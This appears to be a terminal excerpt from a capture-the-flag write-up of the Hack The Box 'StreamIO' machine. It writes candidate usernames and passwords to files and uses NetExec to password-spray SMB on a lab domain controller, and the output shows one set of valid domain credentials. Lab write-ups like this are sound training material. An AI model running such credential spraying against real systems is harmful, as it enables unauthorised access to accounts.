 ┌─[▶ ~/StreamIO] [ 10.10.16.5]
└─→ cat > slacku.txt
admin
JDgodd
^C
┌─[▶ ~/StreamIO] [ 10.10.16.5]
└─→ cat > slackp.txt
JDg0dd1s@d0p3cr3@t0r
password@12
^C
┌─[▶ ~/StreamIO] [ 10.10.16.5]
└─→ nxc smb streamio.htb -u slacku.txt -p slackp.txt
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb)
rue) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r